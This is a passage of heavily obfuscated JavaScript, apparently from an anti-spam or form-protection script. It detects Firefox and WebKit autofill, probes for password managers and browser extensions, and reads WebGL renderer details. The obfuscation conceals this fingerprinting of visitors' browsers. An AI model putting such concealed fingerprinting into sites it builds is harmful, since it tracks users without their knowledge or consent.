['hasFirefox'+_0x449b8c(0x892,-0x5,0xda4,0x501)+_0x9dccb8(0x3ad,0xf48,0x8a4,0x512)]=_0x3b3750,_0x150f7c[_0x449b8c(0x1a,-0x5d1,0x782,-0x365)+_0x9dccb8(0xf50,0xf0,0x76f,0x41c)]=_0x49206b[_0x449b8c(0x1a,0x899,-0x1ae,-0x19b)+'Color'],_0x150f7c[_0x9dccb8(0x1693,0x1696,0x1408,0x1546)+'sCheck']=_0x54c962,_0x5994e3[_0x9dccb8(0x12d4,0x19a7,0x1310,0x100e)](_0x449b8c(0xbe3,0x1297,0xe35,0x5b1)+_0x9dccb8(0xdcc,0x1ec,0x5ed,0x9e1)+'Field\x20'+_0x1765a6+_0x9dccb8(0x834,0xfdf,0xf98,0x1305),_0x150f7c);let _0x259374=-0xa7*-0x4+-0x136d+-0x69*-0x29;if(_0x237f57)_0x259374+=0x83*0x1e+0x2117+-0x306e;if(_0x3f4801)_0x259374+=-0x109d+-0x11c9+-0xa*-0x371;if(_0x3b3750)_0x259374+=-0x1*0x705+0x1240+0x1*-0xb39;if(_0x54c962)_0x259374+=0x23*0xb6+0x1*-0x1ccd+0x3ee;if(_0x5d50b5&&_0x5d50b5[_0x449b8c(0x108e,0x143b,0x18f5,0x163f)+_0x9dccb8(0xc86,0x512,0xab8,0x1205)+'on'])_0x259374+=0x2250+0x3d*-0x2+-0x21d3;if(_0x5d50b5&&_0x5d50b5['confirmed'])_0x259374+=0x240a+-0x39a+0x1*-0x206f;if(_0x259374>=_0x45f528[_0x449b8c(0x258,0xb15,0x7d9,0x66)]){if('JkaJZ'===_0x9dccb8(0x1b16,0xe86,0x12a6,0x1507))_0x40c9de++,_0x5994e3[_0x9dccb8(0x1795,0x1852,0x1310,0xed4)](_0x449b8c(0xbe3,0xda1,0x1204,0x78e)+_0x449b8c(0x4f,-0xeb,0x341,0x203)+_0x9dccb8(0xf18,0x790,0x6eb,0xcf9)+'ED\x20Firefox'+'\x20autofille'+_0x9dccb8(0x1936,0x1722,0x1270,0x1b27)+_0x81f6f5+',\x20score:\x20'+_0x259374+'/'+_0x45f528['threshold']+_0x9dccb8(0x16bf,0x13c4,0x1459,0xbfa));else{_0x499007[_0x449b8c(0xd72,0xf6c,0xa98,0x11d7)]('===\x20Passwo'+_0x9dccb8(0x194f,0xb93,0x1307,0x1212)+_0x449b8c(0xdae,0x1025,0x148d,0x1396)+'\x20Test\x20===');if(typeof _0x13d5cf[_0x449b8c(0x1171,0x1039,0x1813,0xc62)]===_0x9dccb8(0x12ca,0xf02,0x1293,0x16da)){_0x16ef00[_0x9dccb8(0x714,0x71e,0xa26,0x780)](_0x449b8c(0xa27,0x1c1,0xe9d,0x835)+_0x449b8c(0x758,0xd1f,0x18d,0xf0e)+_0x449b8c(0x300,-0x1fd,0x855,-0x2cf)+_0x9dccb8(0xe39,0x1779,0x15cd,0x1d06)),_0x90cb6d[_0x449b8c(0x488,-0xb8,0xb67,0xb90)](_0x449b8c(0xd9,-0x573,-0xc8,-0x49c)+_0x9dccb8(0xae9,0xee6,0x105f,0x1589)+_0x449b8c(0xd29,0x948,0x1593,0xb29)+'g.\x20Wait\x20a\x20'+'moment\x20and'+_0x449b8c(0x7d4,0x107f,0xfcd,0x74c)+'.');return;}const _0x48588d=_0x58b7d0['pmDetector'];_0x3a0b76['info'](_0x9dccb8(0xa24,0xc20,0xea1,0xd06)+_0x449b8c(0x8d9,0x6ef,0xc23,0x570)+_0x449b8c(0xc93,0xb7b,0xa01,0xd28)),_0x125566[_0x449b8c(0xd72,0x11ef,0x760,0x12c8)](_0x449b8c(0x2bf,0x259,-0xb6,0x3bb)+_0x449b8c(0x78b,0x506,0xe04,0x88c),_0x48588d[_0x9dccb8(0x114a,0xc41,0xcd3,0x6de)]),_0x131d4f[_0x449b8c(0xd72,0x126d,0x11f9,0x1165)]('-\x20desktop_'+_0x449b8c(0x473,0x7e1,0x8fe,0x8cc),_0x1f8c18[_0x9dccb8(0xfdd,0xea9,0x1074,0xc79)+_0x449b8c(0x887,-0x35,0xf87,0x217)]),_0x31eedf[_0x449b8c(0xd72,0xdd4,0x784,0x51b)](_0x9dccb8(0x5d9,0xdb7,0x658,0x636)+'t:',_0x2000bd[_0x449b8c(0x84d,0x101c,0x730,0x528)]),_0x4c4c3e[_0x9dccb8(0x19a8,0x1ac6,0x1310,0xaa6)](_0x449b8c(0x41b,0x52f,-0x17f,-0x257)+_0x9dccb8(0x1ba4,0x1074,0x1364,0x1b2d),_0xf27bfc[_0x9dccb8(0xe6c,0x1131,0x85b,0xaaa)+'rowser']),_0x4e890c[_0x9dccb8(0x1a77,0x175b,0x1310,0x1769)]('-\x20firefox_'+_0x449b8c(0x46e,-0x404,0x7a4,0x4e4),_0x1505ca['firefox_af'+'browser']),_0x11fb68[_0x9dccb8(0xaa7,0xdac,0x1310,0xc1f)](_0x449b8c(0x5c9,0xbe4,0x636,0xb63)+_0x449b8c(0x81,-0x135,-0x2a7,0x933)+_0x449b8c(0xf35,0x12f9,0xc24,0x1260)),_0x48588d['_setupOpti'+'mizedFormF'+_0x449b8c(0xdfd,0xecf,0xf86,0x10a5)+_0x9dccb8(0x1a07,0x1401,0x12f4,0xeaa)](),_0x53491b['info']('Testing\x201P'+'assword:',_0x48588d['_detect1Pa'+_0x9dccb8(0xd5c,0x1768,0xffb,0x105c)]());if(!_0x48588d[_0x449b8c(0x735,0x171,-0xe5,0xdb6)])_0x57c40f[_0x449b8c(0xd72,0xdb6,0xa33,0x962)]('Testing\x20La'+_0x9dccb8(0xdec,0x1be3,0x15f2,0x1930),_0x48588d['_detectLas'+'tPass']());if(!_0x48588d[_0x9dccb8(0x87d,0xbea,0xcd3,0xcbd)])_0x43cd38[_0x449b8c(0xd72,0x132d,0x856,0x98a)](_0x449b8c(0x978,0xa22,0x6ce,0x7d7)+_0x9dccb8(0x356,0x136a,0xbed,0x5ec),_0x48588d[_0x449b8c(0xb12,0x9b2,0x1054,0x294)+_0x449b8c(0xc66,0xcbf,0x10da,0x76f)]());if(!_0x48588d[_0x449b8c(0x735,0x5b7,0xa53,0xaad)])_0x3e715c[_0x9dccb8(0x180e,0xd3e,0x1310,0xa9c)](_0x9dccb8(0x71d,0x853,0x827,0x61f)+_0x9dccb8(0xf06,0xf00,0x1381,0x1ac6),_0x48588d[_0x9dccb8(0x848,0x1611,0x1031,0xaa0)+_0x9dccb8(0x4b3,0x144b,0xc28,0x13f1)+'l']());if(!_0x48588d[_0x449b8c(0x735,0x1,0x75c,0x8fa)])_0x38f296[_0x449b8c(0xd72,0x1391,0x7a9,0x4f0)](_0x449b8c(0xf83,0x163b,0x1204,0xbf6)+_0x9dccb8(0xaf8,0x1167,0x106c,0x1586),_0x48588d[_0x449b8c(0x2af,0x8d6,-0x273,0xb60)+_0x449b8c(0x49,-0x40c,0x21,0x5b8)+'ll']());_0x414c59['info'](_0x9dccb8(0xda9,0xd08,0xa0e,0x5c3)+_0x9dccb8(0x1973,0x1893,0x12ff,0x1784)+'anual\x20test'+_0x449b8c(0xd81,0x100b,0xad1,0x9fc)),_0x3329c9['info'](_0x449b8c(0x2bf,-0x93,-0x528,0x446)+'ed:',_0x48588d[_0x449b8c(0x735,0x125,0x6f,0xcc1)]),_0x16a63d['info']('-\x20desktop_'+'afplugins:',_0x460787[_0x449b8c(0xad6,0xf7c,0xf7f,0x86f)+_0x9dccb8(0x14b3,0x1525,0xe25,0x872)]),_0x16e721[_0x9dccb8(0x1466,0x1369,0x1310,0x1b83)](_0x9dccb8(-0x185,0x8e7,0x658,0x124)+'t:',_0xf0b288['pmSupport']),_0x4f4e0e[_0x449b8c(0xd72,0xb81,0xf55,0x684)](_0x449b8c(0x741,0x41b,0x90c,0x9b6)+_0x9dccb8(0x7e6,0x12f5,0xcdf,0x149f)+_0x9dccb8(0x682,0x8d5,0xcdf,0x10ac)+_0x9dccb8(0x751,0x145f,0xc61,0x97a));}}}}),_0x5994e3[_0x4f7d3b(0xe12,0xced,0xa8f,0x14cb)](_0xe5f999(0xc43,0xc2f,0x1193,0x963)+_0x4f7d3b(0xef,-0x208,0x18f,0x5fa)+_0xe5f999(0x720,0xbb6,0xf42,0x8f8)+_0x2e1b71+(_0x4f7d3b(0x718,0x5d,0xb4a,0x5bb)+_0xe5f999(0x1522,0xe64,0x1377,0x1473)+'\x20')+_0x40c9de+('\x20Firefox\x20a'+_0xe5f999(0x475,0x3da,0x5a1,0x998)+'\x20')+_0x635f3a+(_0xe5f999(0x20c,0x1045,0x95c,0x9d0)+'ory,\x20')+_0x72c05c+(_0xe5f999(0x11f3,0x18fc,0x1486,0x155f)+_0xe5f999(0x1021,0x568,0x9b3,0xb38)));const _0x3d6206=/Firefox/[_0xe5f999(0x13fc,0x11d4,0x1092,0x1317)](navigator['userAgent']);_0x5994e3[_0xe5f999(0x1461,0x1407,0x1322,0x162a)](_0xe5f999(0x12d9,0x17e5,0x1193,0x1430)+_0xe5f999(0x2d6,0x59,0x5ff,0x551)+_0xe5f999(0x1b43,0x110a,0x130e,0x1b4e)+_0x4f7d3b(0x690,0x91e,0x7be,0xed5)+_0x3d6206);if(_0x40c9de>=-0x2*0xd3+-0x1*0x12af+0x1456&&(_0x72c05c>0x2157+0xbc8+-0x2d1f||_0x635f3a>-0x88+0x4*0x6a4+-0x4*0x682)){if('NOEKo'!==_0x4f7d3b(0xce8,0x562,0xffb,0x1036)){const _0x59e4f8=[],_0x442df7=_0x1d5bc5[_0xe5f999(0x575,0x9bb,0x9aa,0xe0a)+_0x4f7d3b(0xdb8,0xe4f,0x5bd,0x515)+'ns']()||[],_0x30fb33=[_0x4f7d3b(0xc8d,0xca1,0x5a4,0xa46)+_0xe5f999(0xac2,0x759,0xf64,0xffd)+_0x4f7d3b(0x4a4,0xbdd,-0xa0,0xcbf),_0xe5f999(0xdae,0x1302,0x11b6,0x11bb)+_0xe5f999(0xf3b,0x816,0xcfd,0x154c),_0xe5f999(0x118a,0xa25,0xcf2,0xb2a)+_0x4f7d3b(0x2ab,-0x1dc,-0x48f,0x1d7)+'nt',_0x4f7d3b(0x1008,0x1133,0xbc3,0x16d7)+_0x4f7d3b(0x431,-0x363,0x115,0x2a6)+_0x4f7d3b(0xa2,0x167,-0x6d9,0x555),'ANGLE_inst'+_0x4f7d3b(0x79e,0x40d,0x8fc,0x234)+'ys',_0x4f7d3b(0x586,-0x1aa,0x1fd,0x9df)+_0x4f7d3b(0x106,0x938,-0x26f,0x66e)+'od',_0xe5f999(0x1019,0x78d,0xe8b,0x150b)+_0xe5f999(0x2d4,0x10d7,0xa14,0x1236)];for(const _0x38301d of _0x30fb33){_0x442df7['includes'](_0x38301d)&&_0x59e4f8[_0xe5f999(0x1416,0x1578,0x1504,0x13c8)](_0x38301d);}return _0x59e4f8;}else return _0x5994e3[_0x4f7d3b(0xe12,0x126d,0xa09,0x163b)](_0xe5f999(0xd4e,0x122d,0x1193,0xcbe)+'etection]\x20'+_0xe5f999(0xbc4,0x1751,0xeaa,0x12d2)+_0x4f7d3b(0x3e8,0x591,0xba7,-0xeb)+'nced\x20Firef'+_0x4f7d3b(0x5f5,0x140,0xad7,0xdf2)+_0xe5f999(0x16e9,0x1494,0x111d,0x9bb)+'\x20with\x20cros'+'s-checking'+_0x4f7d3b(0xf5b,0x17e0,0x1509,0xb2c)),this[_0x4f7d3b(0x942,0x981,0xdd6,0x67f)+_0xe5f999(0xbed,0x1848,0x1277,0x132a)](_0x4f7d3b(0x965,0xed8,0x1220,0x10c6),0x1*0x11e1+-0x28*0x17+-0xa49);}if(_0x40c9de>=0x1546+-0x1*0x1526+-0x1f){if(_0x4f7d3b(0x1108,0xf5c,0xb72,0x181f)!==_0x4f7d3b(0x674,-0x1d0,-0x244,0xbd1))return _0x5994e3[_0x4f7d3b(0xe12,0x77b,0x1196,0xbcb)](_0x4f7d3b(0xc83,0x938,0x488,0x11dc)+_0xe5f999(0x732,-0xb1,0x5ff,0x749)+_0xe5f999(0x1310,0xf08,0xeaa,0x1746)+_0xe5f999(0xf1b,0xfae,0x16dd,0x1ac6)+_0xe5f999(0x80f,0xf27,0xdc2,0x86b)+_0xe5f999(0x15b4,0x14e9,0xf7c,0x14e9)+'d\x20based\x20on'+'\x20CSS\x20pseud'+_0x4f7d3b(0xbc3,0x12c2,0x6ca,0x1407)+'\x20appearanc'+_0x4f7d3b(0x10e0,0x1486,0xf74,0x1856)+_0x4f7d3b(0xf5b,0x1278,0x917,0x94d)),this[_0x4f7d3b(0x942,0x84c,0x115a,0x88f)+'ected']('firefox',0x1dc2+-0xa*0x307+0x44*0x11);else{const _0xef8d1=_0x505a82[_0x4f7d3b(0x483,0x683,-0x1ab,0x73b)+_0xe5f999(0x14c8,0xe87,0x139a,0x19b0)](_0xe5f999(0xa3c,0xaa6,0xbec,0x13bf)),_0x5b21a6=_0xef8d1['getContext'](_0x4f7d3b(0x8b4,0x1102,0x2cb,0x9ba))||_0xef8d1[_0xe5f999(0x6a6,0xe8c,0x90e,0x378)](_0xe5f999(0x14d7,0x1aed,0x1227,0xbc9)+_0x4f7d3b(0x357,0x813,0xa1b,-0x246));!_0x5b21a6?_0x4aad03['info'](_0x4f7d3b(0xf97,0xdd9,0x6da,0xf1a)+'GL\x20is\x20not\x20'+_0xe5f999(0x110b,0x137e,0x1129,0x14c0)):(_0x29991d[_0x4f7d3b(0xe12,0x1603,0x1267,0xadc)]('Ã¢Å“â€¦\x20We'+'bGL\x20is\x20ava'+'ilable'),_0xf0930[_0x4f7d3b(0xe12,0xbd3,0xf8c,0x1469)](_0xe5f999(0x109e,0xbef,0x106c,0x1041)+_0xe5f999(0x19b2,0x184e,0x15ff,0x1819),_0x5b21a6['getParamet'+'er'](_0x5b21a6[_0x4f7d3b(0xe5b,0xf70,0xf2e,0x1401)])),_0x2ab423['info'](_0xe5f999(0x9a3,0x115f,0x10ad,0x1430)+_0x4f7d3b(0x2da,0x999,0xd0,0xa8e),_0x5b21a6[_0xe5f999(0xcc9,0xe55,0xe53,0x961)+'er'](_0x5b21a6[_0xe5f999(0xa7c,0x1259,0xfde,0xcd6)])),_0x5d3885[_0xe5f999(0x11e6,0x1aad,0x1322,0xcdb)]('WebGL\x20vers'+_0xe5f999(0x105a,0x230,0xa54,0x814),_0x5b21a6[_0x4f7d3b(0x943,0x767,0xc87,0x811)+'er'](_0x5b21a6[_0x4f7d3b(0x76c,0x709,0x566,0xd11)])));}}if(_0x3d6206&&_0x2e1b71>=0x4*0x4a0+-0x1458+-0x1*-0x1da&&_0x635f3a>0x141b*-0x1+0x148f+-0x74)return _0x5994e3[_0x4f7d3b(0xe12,0x160c,0x94b,0x61e)]('[Firefox\x20D'+'etection]\x20'+_0x4f7d3b(0x99a,0x3b2,0xf49,0x1237)+'RING:\x20Like'+_0x4f7d3b(0xbda,0xd59,0x11f7,0xfa7)+_0x4f7d3b(0x44c,0xe,-0x274,-0x111)+'ory\x20autofi'+_0x4f7d3b(0xa6c,0xa86,0xce5,0x3f8)+_0x4f7d3b(0xfd,0x82c,0x105,0x590)),this[_0x4f7d3b(0x942,0x6f4,0xf5c,0x345)+_0x4f7d3b(0xd67,0x84f,0x110e,0xb2d)](_0x4f7d3b(0x965,0xd53,0xd24,0xc62),-0x2641*-0x1+-0x1ec4*0x1+0x2f*-0x13);if(!_0x565eb1&&_0x2e1b71>=-0xed9*-0x2+-0x4dc+-0x18d5){_0x5994e3[_0xe5f999(0xc1c,0x121f,0x1322,0x1296)](_0x4f7d3b(0xc83,0xf07,0x9c4,0x128d)+'etection]\x20'+'Running\x20en'+_0x4f7d3b(0x794,0xccb,0x28f,0xcb9)+'lback\x20dete'+_0x4f7d3b(0xcef,0x9ce,0x521,0xa2d));let _0x307adc=0x2*-0xfe8+0x1779+0x131*0x7;_0x2d7179[_0xe5f999(0x19a8,0x1290,0x1446,0x145d)](_0x131a91=>{function _0x105909(_0x45703e,_0x411958,_0x1adda2,_0x241e04){return _0x4f7d3b(_0x411958-0x112,_0x1adda2,_0x1adda2-0xee,_0x241e04-0x1df);}function _0x583f47(_0x1a8c75,_0x42ee3d,_0x41b15e,_0x4a404f){return _0xe5f999(_0x4a404f,_0x42ee3d-0x9f,_0x1a8c75- -0x340,_0x4a404f-0xe4);}if(_0x131a91[_0x105909(0xd2b,0xe89,0x10f6,0x1425)]&&_0x131a91[_0x583f47(0xf47,0x7a8,0x12d2,0x8b7)]['length']>-0x8d*-0x28+0x148f+-0x2a97*0x1){const _0x5c5f9c=_0x45f528[_0x583f47(0xa0b,0x578,0xe0f,0xcbf)+_0x583f47(0xd39,0x573,0xd45,0x147a)][_0x583f47(0xbad,0x10d7,0x1196,0xc87)](_0x2a1e39=>{try{return _0x131a91['matches'](_0x2a1e39);}catch(_0x387d25){return![];}});_0x5c5f9c&&(_0x307adc++,_0x5994e3[_0x105909(0x1710,0xf24,0xa9b,0x8fc)](_0x105909(0xbdd,0xd95,0x62e,0x1480)+_0x105909(-0x4e9,0x201,-0x17f,-0x23b)+_0x583f47(0x89d,0xdad,0xa85,0x177)+this['_getFieldK'+'ey'](_0x131a91)+(_0x583f47(0x1314,0x1861,0x14f6,0xb30)+'utofill\x20ps'+_0x105909(0x13b0,0xb5d,0xb68,0xf45))));}});if(_0x307adc>=-0x2155+-0x871+-0x2c9*-0xf)return _0x5994e3[_0x4f7d3b(0xe12,0x1619,0xf3a,0xde3)](_0x4f7d3b(0xc83,0x406,0xd1e,0xb54)+'etection]\x20'+_0x4f7d3b(0x99a,0x11cc,0x879,0xb30)+_0x4f7d3b(0x709,0x1f2,0x3e,0xc5d)+_0x45f528[_0xe5f999(0x1b17,0xf27,0x14dd,0xe79)]+(_0xe5f999(0x1435,0x77e,0xe31,0xd9f)+_0xe5f999(0xa91,0x366,0xb67,0xa60)+_0xe5f999(0x154e,0x1058,0xe7b,0xf46)+'udo-classe'+_0x4f7d3b(0x496,0x6b9,-0x375,0x4ac))+_0x307adc+(_0xe5f999(0x1924,0x10e2,0x14fe,0x1931)+'**')),this[_0x4f7d3b(0x942,0xab5,0x75e,0x2f9)+_0xe5f999(0x10be,0x125d,0x1277,0x1183)](_0x4f7d3b(0x965,0xa19,0x7be,0x94c),0x2a5*0x3+0x16dd+-0x2ae*0xa);}return _0x5994e3[_0x4f7d3b(0xe12,0x14f1,0xb3a,0xe0a)]('[Firefox\x20D'+_0xe5f999(0x1ce,0xc2f,0x5ff,0x225)+_0xe5f999(0x119f,0xcab,0x9e7,0x78b)+_0xe5f999(0x10b0,0x1637,0xe31,0xb04)+_0x4f7d3b(0x6e0,0x7ee,0xc84,-0x157)),![];}else _0x4fbd16&&!this[_0xe5f999(0x15ad,0xb34,0xce5,0x1065)]&&(_0x53b548['disconnect'](),this[_0xe5f999(0x160f,0xa2f,0x1265,0xf76)+'rvers'][_0x4f7d3b(0xac8,0x5d9,0x7c6,0xce8)](_0x44f705));}catch(_0x39b2ae){if(_0xe5f999(0xc19,0x8f0,0xf1c,0x171b)!==_0xe5f999(0x1036,0x127b,0xf1c,0x1213))_0x4cece8['autofillDe'+_0xe5f999(0x1539,0xa67,0x12f9,0x1434)]=!![],_0x425387[_0x4f7d3b(0x910,0x9dc,0xadf,0xd38)+_0xe5f999(0x4ad,0xd0e,0x79e,0x994)][_0xe5f999(0xf62,0xa3a,0x92e,0x1aa)]=_0x4f96d9[_0x4f7d3b(0x225,-0x505,0x8f2,0x20a)](_0x2bbffb[_0xe5f999(0x12e6,0x1614,0xe20,0x8a9)+_0xe5f999(0x368,0xdde,0x79e,0xe9e)][_0xe5f999(0x5fe,0xad4,0x92e,0x1102)],0xf69+0x1fa+-0x59*0x31),_0x29cc97[_0xe5f999(0x695,0xe59,0xde0,0x125c)+_0xe5f999(0x1b13,0x13e6,0x142d,0x1c04)]=-0x648*0x2+0x1*-0x14bc+0x214d,_0x31a75f(_0x4f7d3b(0x11c5,0x104e,0x1852,0x172b)+_0x4f7d3b(0x10c2,0x963,0x108a,0x187c)+_0xe5f999(0xf03,0x1799,0x1711,0x1f39)+_0x4f7d3b(0x23f,-0x572,0x1a8,0xa06)+'nce)');else return _0x5994e3[_0xe5f999(0x8bf,0xfe2,0xa38,0x7c1)](_0xe5f999(0x16f4,0xec9,0x1193,0xa26)+_0x4f7d3b(0xef,0x130,-0x307,-0x325)+'Error:',_0x39b2ae[_0xe5f999(0xb04,0x3ef,0xb64,0x5ac)]),![];}}}[_0x340362(0x822,0x733,0x4dd,0xd0f)+_0x340362(-0x112,0xd89,-0x5f,0x598)+_0x340362(0x90e,0x186f,0x90b,0x109a)](_0x172ab4){function _0x5127e1(_0x2f1039,_0x3e0ad4,_0x4e66f5,_0x52a545){return _0x3f02f1(_0x2f1039-0x39,_0x3e0ad4,_0x4e66f5-0x1bd,_0x52a545-0x176);}function _0x4fc1ed(_0x1027c1,_0x1e76df,_0x20d6fe,_0x7e6840){return _0x3f02f1(_0x1027c1-0x0,_0x20d6fe,_0x1e76df-0x4f,_0x7e6840-0x17f);}if(_0x5127e1(0x149,-0x28c,0x61b,0x8b6)==='XGZyT')try{if(_0x4fc1ed(-0x41c,0x35d,0xf1,0x56e)!=='wDvDO'){const _0x43458d=_0x279a83-_0x4186ed;_0x4a1164=_0x1771ac;const _0xe0b27a=_0xb2bf4d[_0x4fc1ed(0x1f,0x2de,0x971,0x1c1)](-0x2192*0x1+0x13e8+-0x13e*-0xb,_0x516c18[_0x4fc1ed(0xd70,0x113a,0x1793,0x1300)](0x1*-0x267d+0xb*-0x7d+0x2be3,_0x3ef85e[_0x5127e1(0x74f,0x1227,0xd53,0x5a4)](_0x43458d-(-0x25d8+-0x1cf8+-0x13d*-0x36))));_0x166841[_0xe0b27a]=_0x17163b['min'](0x1d69+-0x5*0x2cb+-0xf63,_0x38d6de[_0xe0b27a]+(-0x1090+-0xa*0x328+0x3021));if(_0x11173d-_0x428cd3<0x1186+0xb57+-0x150d)_0x1ecade(_0x4d10a4);else this['rt'][_0x5127e1(0x902,0xd72,0x1034,0x11c4)][_0x4fc1ed(0xfab,0xd99,0x8fc,0xcba)]=_0x72a07e;}else{_0x5994e3[_0x4fc1ed(0x7fb,0xecb,0xa6f,0x8e2)](_0x4fc1ed(0x1291,0x10a5,0x11ef,0x18de)+_0x5127e1(0x119d,0x1077,0x105b,0x156b)+'etting\x20up\x20'+_0x5127e1(0xd41,0x1054,0x7ff,0xff4)+_0x4fc1ed(0xc19,0x1052,0xc35,0x17d7)+_0x4fc1ed(0x195a,0x1249,0x1925,0x185b)+'ction\x20for',_0x172ab4[_0x4fc1ed(0x1896,0x12c9,0x10f3,0xe63)],_0x5127e1(0x91,-0xa7,0x738,0x8cc));if(!document[_0x4fc1ed(0x673,0xcd7,0x49c,0x103a)+_0x5127e1(0xce6,0x1950,0x1086,0xf24)](_0x5127e1(0x50b,0x26d,0xa86,0x67d)+_0x5127e1(0xbe9,0x5f6,0x95c,0x161)+_0x5127e1(0xe77,0xe0a,0x969,0x6cd)+'ction')){const _0x467097=document['createElem'+_0x4fc1ed(0xac7,0xf43,0x171d,0x111c)](_0x4fc1ed(0x813,0xe3b,0xb7a,0xb80));_0x467097['id']=_0x5127e1(0xe89,0xa86,0x897,0x459)+_0x4fc1ed(0x1722,0xf13,0x133d,0xfb3)+_0x5127e1(0x10e2,0x3a3,0xc01,0x136f)+_0x5127e1(0x1da,0xb31,0x2d4,0x351),_0x467097[_0x5127e1(0x5eb,0x3c8,0x2cc,0x483)+'t']=_0x5127e1(0x112a,0x164b,0x142f,0xb71)+_0x5127e1(0x1c3,0x3dc,0x534,0x6ea)+'mes\x20spamki'+_0x4fc1ed(0xed0,0xe99,0x104e,0x8c6)+'autofill\x20{'+_0x4fc1ed(0xf92,0x12c1,0x1a29,0x1380)+_0x4fc1ed(0x21e,0x897,0x441,0xbde)+_0x4fc1ed(0x4f4,0x994,0x346,0x64d)+';\x20}\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20}\x0a\x20\x20'+_0x4fc1ed(0x5e4,0x4c3,-0xbc,0x431)+_0x4fc1ed(0x42c,0x649,0xafc,0x561)+_0x4fc1ed(0x973,0xaa7,0xa5f,0xdb0)+_0x4fc1ed(0x241,0x39d,-0x1be,0x973)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20a'+_0x4fc1ed(0x8bc,0x2d3,-0x5d3,-0x5c)+_0x4fc1ed(-0x3c2,0x4d8,0x498,-0x1d0)+_0x5127e1(0x96b,0xc33,0xddf,0x89c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20animation'+_0x4fc1ed(0xa15,0xfcd,0xa35,0x16fd)+_0x4fc1ed(0x5f6,0xb2f,0x11fd,0x8d0)+_0x4fc1ed(-0x638,0x1c2,-0x55f,0x241)+_0x5127e1(0xd78,0x13cc,0x1121,0x1393)+_0x5127e1(0x2c1,0x12b1,0xb5a,0xabe)+_0x4fc1ed(0x11b5,0x122f,0x194f,0x1310),document['head'][_0x5127e1(0xb57,0x1099,0xef2,0xcbf)+'d'](_0x467097),_0x5994e3[_0x5127e1(0x7e5,0x1032,0x1039,0x8be)]('[WebKit\x20An'+_0x4fc1ed(0x164c,0xd82,0x131d,0x61b)+'dded\x20WebKi'+_0x4fc1ed(0x1168,0x10f2,0x927,0xda7)+_0x5127e1(0x760,0xa1b,0xe76,0xffe)+_0x4fc1ed(0x10c4,0x1273,0x1287,0x1ae2)+'s');}else _0x5994e3[_0x5127e1(0x927,0xac9,0x1039,0x169d)]('[WebKit\x20An'+_0x5127e1(0x105c,0x169d,0x113c,0x1302)+'ebKit\x20auto'+_0x5127e1(0xc06,-0x7d,0x7e3,0x392)+_0x4fc1ed(0x13a0,0xce2,0x15a5,0xfe2)+_0x5127e1(0x41d,0x9c,0x66b,0x872)+'ady\x20exist');_0x172ab4[_0x5127e1(0x101f,0x100f,0x115d,0xd76)]((_0x3a4c7b,_0x5284ba)=>{function _0x189b0d(_0x481990,_0x9c3617,_0x1ca0d9,_0x4fa7a5){return _0x5127e1(_0x481990-0x177,_0x9c3617,_0x4fa7a5- -0x479,_0x4fa7a5-0xba);}function _0x207715(_0x9cc0eb,_0x5ca3b4,_0x5e4fc1,_0xaf984d){return _0x5127e1(_0x9cc0eb-0x19f,_0xaf984d,_0x9cc0eb- -0x31d,_0xaf984d-0xda);}if('iGKwU'===_0x207715(0x80d,0x8e5,0x22d,0x794)){const _0x227038={};_0x227038['passive']=!![],this['eventManag'+'er']['addListene'+'r'](_0x3a4c7b,_0x207715(0xeae,0x1006,0x631,0x719)+_0x207715(0x5a0,-0x2b0,0xb61,0xb0c),_0x56d3c9=>{function _0x2832c7(_0x11babd,_0xbf743a,_0x5b7400,_0x3499a1){return _0x207715(_0x11babd-0x409,_0xbf743a-0x14b,_0x5b7400-0x4c,_0x3499a1);}function _0x4ef31f(_0xedcb19,_0x4f3093,_0x125d11,_0x309108){return _0x189b0d(_0xedcb19-0x180,_0x125d11,_0x125d11-0x1e3,_0x309108-0x725);}_0x56d3c9[_0x4ef31f(0xd36,0x10c8,0x18aa,0x122e)+'ame']===_0x2832c7(0x983,0xf51,0x1176,0x547)+_0x4ef31f(0x1a6e,0xf6a,0x16de,0x132d)+_0x4ef31f(0x175b,0xd8a,0x1763,0x13f0)&&!this[_0x4ef31f(0xf37,0x96f,0xb27,0xca8)]&&(_0x5994e3[_0x2832c7(0x1125,0x1355,0xdfb,0x1144)](_0x2832c7(0x12ff,0x19cf,0xaef,0x133c)+_0x4ef31f(0x7bd,0x3fe,0xcd4,0x692)+_0x2832c7(0x1026,0x11f7,0xf27,0x11d7)+_0x4ef31f(0x519,0xb1c,0xb80,0xa0d)+'t\x20autofill'+_0x4ef31f(0x81e,0x47e,0xb78,0x5c6)+'\x20detected\x20'+_0x4ef31f(0xf77,0xc0a,0x149b,0xdad)+_0x5284ba+':\x20'+(_0x3a4c7b[_0x4ef31f(0x15de,0x1644,0x1760,0x14a0)]||_0x3a4c7b['id']||_0x3a4c7b[_0x4ef31f(0xff4,0xd6d,0xdce,0x123b)])+'\x20***'),this[_0x2832c7(0xc55,0xe86,0x1463,0xb17)+_0x2832c7(0x107a,0xe31,0x1284,0x10da)]('webkit',0x6b8+-0x1*0x1239+-0x1*-0xd81));},_0x227038,_0x189b0d(-0x3db,0x57,0x8c6,0x445)+'on');}else(_0x3916c6[_0x207715(0xb28,0x5bc,0xa93,0x79d)+_0x189b0d(0xc55,0x537,0x830,0xc0d)](_0x189b0d(0x8d1,0xaef,0xeb5,0xe8a)+_0x207715(0xef7,0x117e,0x16f2,0x1596)+_0x207715(0xa71,0x3f0,0xa5e,0xa56))||_0x2c4389[_0x207715(0xb28,0x11dd,0x67d,0xc31)+_0x189b0d(0x13f0,0x13b9,0xeab,0xc0d)](_0x189b0d(0x5bb,0x13d4,0x11ae,0xe8a)+_0x207715(0xbb3,0x465,0x6fc,0x130e))||_0x428707[_0x189b0d(0xc03,0x4eb,0x753,0x9cc)+_0x189b0d(0x5ed,0x8d4,0x412,0xc0d)](_0x207715(0xfe6,0x730,0x15a9,0x89c)+'w-extensio'+'n-installe'+'d]'))&&(_0x2bd720[_0x189b0d(0x587,0x4a1,0x2aa,0x924)+_0x207715(0x831,0x2e5,0x6c7,0xa0f)][_0x207715(0x3e3,-0xf7,-0x59,-0x8)]=-0x203*-0x4+0x233e+-0x2b49,_0x5918c6[_0x207715(0x7f7,0x96b,0x103b,0x5cf)]|=this[_0x189b0d(-0xfa,-0x296,0x58a,-0x7)+_0x189b0d(0x150,0x1bf,-0x232,-0x7b)]['honey']),_0xd1a9bc[_0x189b0d(0x39a,0x9fa,0x93c,0x9cc)+_0x189b0d(0xff3,0x14b8,0x138a,0xc0d)]('script[dat